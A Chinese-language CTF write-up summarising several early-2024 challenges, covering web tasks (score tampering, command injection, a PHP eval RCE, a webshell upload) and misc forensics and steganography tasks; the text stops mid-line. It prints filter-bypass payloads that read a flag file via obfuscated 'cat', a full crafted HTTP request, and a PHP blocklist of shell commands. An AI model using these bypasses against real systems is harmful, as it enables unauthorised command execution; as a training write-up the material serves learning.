近期的CTF比赛总结[2024上半年]

算是从零开始打比赛了,打算捡一捡,目标为能拿到奖就算成功 ,记录下目前参加的几场比赛的题目,以后打算好好弄下WEB 杂项和密码学 (二进制是不可能二进制的,这辈子看不了一点)

WEB



EZGame

使用burpsuit 抓返回包 ,修改为myVar.myscore > 1

if(myVar.myscore > 999){ # 这里直接修改为1

window[a + b + c + d]("IRAVGQ2UIZ5TKNRYHAYDONJXGYZDAOJVHE4DIMJTGE3TONZWGIZDGNZYGI4TAML5BI======");

}

玩游戏发现直接弹窗了(想多了,本以为还会有JS加解密操作的), 发现是base32 ,直接解码就是flag

import base64

data = b"hello world"

encoded = base64.b32encode(data)

print(encoded) # 输出:b'NBSWY3DPEB3W64TMMQ======'

decoded = base64.b32decode(encoded)

print(decoded) # 输出:b'hello world'



RookieHacker

很奇怪的题目,可以执行 dir 命令 ,还可以执行 pwd 命令 ,后来看响应包估计是linux , 直接拼接cat flag 获取flag

# 过滤空格 cat 命令

a=ca;b=t;c=fl;d=ag;$a$b</$c$d

简单rce

直接看代码

<?php

/*

PolarD&N CTF

*/

highlight_file(__FILE__);

function no($txt){

if(!preg_match("/cat|more|less|head|tac|tail|nl|od|vim|uniq|system|proc_open|shell_exec|popen| /i", $txt)){

return $txt;}

else{

die("what's up");}}

$yyds=($_POST['yyds']);

if(isset($_GET['sys'])&&$yyds=='666'){

eval(no($_GET['sys']));

}

else

{echo "nonono";

}

?> nonono

请求包

POST /?sys=echo`c\at%09/flag`; HTTP/1.1

Host:

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Connection: keep-alive

Content-Type: application/x-www-form-urlencoded

Content-Length: 8

yyds=666



Upload

文件上传,修改文件后缀名 + dirsearch 找到上传路径

上传webshell直接访问根目录获取flag

MISC

认真听



音频文件, 使用 dtmf2num 分析 获取电话号码 17358369901

用 Muse_Hub 打开, 发现后面还有一段,裁切后 使用 robot36.apk 获得提示

flag 是手机号的MD5值



ddns

给了一个 ddns.pcap 数据包,打开后发现DNS流量有问题 , 选择文件,保存



接下就是处理csv中的文件,这里我使用的是 sublimit , 接下来就是解码,首先ASCILL 十六进制解码, 再使用base64解码一次



发现格式是base64图片,在线解析获得flag





攻击复现

给了一个log日志文件,说后门密码就是flag, 对在日志进行筛选,

# 成功访问了响应估计是200 ,有密码大概率的是POST提交

# 直接正则匹配查找

\"status\"\:200\,.*POST

找到密码

456

开局一张图片,直接 foremost

foremost 456.jpg

输出的文件夹中存在flag



倒立屋

开局一张图片,直接 zsteg (检测图片中的信息内容)

zsteg (倒立屋.jpg